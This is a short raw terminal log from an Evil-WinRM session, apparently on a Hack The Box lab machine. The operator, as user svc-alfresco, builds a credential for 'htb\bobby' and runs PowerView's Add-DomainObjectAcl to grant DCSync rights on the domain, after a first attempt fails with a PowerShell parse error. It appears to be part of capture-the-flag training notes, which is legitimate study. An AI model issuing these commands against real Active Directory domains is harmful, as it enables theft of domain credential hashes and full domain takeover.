 + CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : UnexpectedToken,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $pass = convertto-securestring 'password' -AsPlainText -Force$cred = New-Object System.Management.Automatio
n.PSCredential('htb\bobby', $pass)Add-DomainObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity bobby -Rights DCSync
A parameter cannot be found that matches parameter name 'Force$cred'.
At line:1 char:56
+ ... = convertto-securestring 'password' -AsPlainText -Force$cred = New-O ...
+ ~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [ConvertTo-SecureString], ParameterBindingException
+ FullyQualifiedErrorId : NamedParameterNotFound,Microsoft.PowerShell.Commands.ConvertToSecureStringCommand
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $pass = convertto-securestring 'password' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $cred = New-Object System.Management.Automation.PSCredential('htb\bobby', $pass)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity bobby -Rights DC
Sync
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>